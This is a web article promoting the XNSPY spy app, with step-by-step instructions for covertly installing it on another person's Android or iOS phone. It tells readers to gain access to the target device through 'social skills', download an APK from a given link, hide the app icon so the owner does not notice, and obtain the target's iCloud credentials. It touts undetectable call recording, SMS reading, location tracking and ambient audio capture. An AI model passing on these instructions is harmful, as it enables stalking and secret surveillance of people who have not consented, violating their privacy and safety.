Spy Android & IOS Device Secretly
Ok so you're here, for whatever reason or motive that led you to search out this article, you probably want to know how it can be done.
Well you could always spy physically as in check out the device when no one's watching, but it would be an embarrassment if you got caught. So you're thinking now what should I do?
Don't worry there is a good news – you can spy remotely and anonymously – all you need is some social skills and a value-for-money tracking and monitoring app.
App to Spy on Android & IOS Smartphones
There are currently numerous spying apps available that are compatible with both Android and iOS that allow for discrete monitoring of devices. For the sake of this article we will use an app that caught our attention called XNSPY;
This offers what most consumers would find quite ideal; it fulfills the basic factors that customers look for in such a product – usefulness, features, and cost. XNSPY allows a user to remotely monitor from a web-based dashboard either single or multiple devices. Having a plethora of features such as Call Recording, Access to Call Records, the ability to read SMS and monitoring the apps installed on the target device, it is a comprehensive yet relatively cheap software, which is undetectable and uses up little resource as to not to alarm the device user. It can give you peace of mind regarding the safety of your kids or the integrity of your sensitive official data (if that's what you want or you could go all 007).XNSPY also gives you the location history of the target device, so you know exactly where it's been. You can also get recordings of the ambient sounds and conversations taking place at the touch of a command sent by you through the online dashboard.
In order to get access to this much coveted app you have to go to their website XNSPY.com and purchase one of their packages. There are two packages – the Basic and the Premium, both are priced differently. Go through the list of options available under each package and select the one that meets your needs.
Once you have purchased your desired package you will receive a welcome email with your app account login details and the activation code to use on the device you wish to monitor along with installation instructions. Again to give a little know how, we have mentioned the process for installing the app on Android.
Installing App That Spy Smartphone
XNSPY installation is fairly straight forward – on Android devices you need to have access to the target phone/device (the one you want to monitor – remember the social skills we talked about, here's where they come in handy). Given below is a guide to installing and activating the app.
Go to the browser on the device you wish to monitor and go the following link www.mydwnd.com/app.apk
The software will start downloading, if you wish to check its progress you can do so from the notification center of the device.
In the settings/security make sure that you have checked the box allowing installation from 'Unknown Sources'.
Once the file has downloaded tap the app.apk that will be showing in the notification center of the device to start the installation process.
Click next on the system task permission request.
Click next again on another system task permission request.
On the third system task permission request tap install.
Wait for it to be installed.
Tap open once installed.
Enter the activation code that was sent to you on the email from XNSpy and tap activate.
Tap activate again to allow system task to perform certain operations.
Tap 'Ok' once the application gives the message of successful installation, make sure that you have checked 'Hide Application Icon', otherwise it will show up on the device.
On iOS there are two types of installation – for the jailbreak version you need access to the device you want to monitor and the installation is similar in procedure to the Android version(details will be given to you when you sign up for their service). For the no-jailbreak device you don't need access to the device physically and just require iCloud login credentials of target device,for the app to work. (You didn't think it was going to be that easy did you?Use social skills – we may write a follow up article on 'How to develop social skills')
In conclusion we would like to mention that for most if not all such spy apps, you will require an Internet connection and access to a web browser. The app must be on a device that can use/connect with Wi-Fi and/or have a data plan (basically Internet access – so that it can send the secrets it has gathered to you). Also like most apps, XNSPY requires a rooted device in case of Android and a jailbroken one for iOS to provide full functionality.